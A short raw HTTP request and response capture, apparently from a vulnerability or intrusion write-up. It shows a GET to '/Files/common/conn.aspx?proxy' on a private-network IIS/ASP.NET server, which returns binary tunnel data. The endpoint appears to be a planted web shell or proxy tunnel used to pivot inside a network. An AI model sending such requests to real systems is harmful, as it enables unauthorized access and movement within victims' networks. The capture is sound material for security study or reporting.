 GET /Files/common/conn.aspx?proxy HTTP/1.1
Accept-Encoding: gzip
Host: 192.168.1.137:81
Connection: close
Cookie: ASP.NET_SessionId=ky3dvne4xyo2mgnebklm3f45
Content-Type: application/octet-stream
Authorization: Basic no

HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 69
Content-Type: application/octet-stream
Server: Microsoft-IIS/8.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 07 Feb 2022 06:32:40 GMT
Connection: close

....@|3.0.....@......Yj!v.....4.........Up.
.u.`.(.....E.@.+..x......